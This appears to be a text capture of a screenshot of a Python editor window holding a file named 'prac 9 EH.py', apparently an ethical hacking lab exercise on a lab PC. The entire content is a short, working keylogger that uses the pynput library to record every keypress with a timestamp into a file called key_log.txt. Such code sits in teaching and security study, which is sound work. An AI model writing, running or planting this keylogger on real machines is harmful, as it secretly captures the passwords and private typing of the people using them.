 *prac 9 EH.py - C:/Users/LAB PC - 71/AppData/Local/Programs/Python/Python312/prac 9 EH.p...
File Edit Format Run Options Window Help
1 from pynput.keyboard import Key,Listener
2 import logging
3 log_dir = ""
4 logging.basicConfig(filename=(log_dir+"key_log.txt"), level=logging.DEBUG,
5 format='%(asctime)s:%(message)s:')
6 def on_press(key):
7     logging.info(str(key))
8 with Listener(on_press=on_press) as listener:
9     listener.join()
10